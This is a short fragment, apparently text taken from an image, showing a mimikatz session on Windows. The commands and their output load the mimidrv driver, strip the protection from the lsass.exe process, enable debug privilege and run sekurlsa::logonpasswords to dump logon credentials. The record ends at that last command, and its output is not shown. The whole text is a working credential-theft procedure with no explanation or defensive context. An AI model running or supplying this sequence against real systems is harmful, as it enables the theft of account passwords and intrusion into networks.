 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 688 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords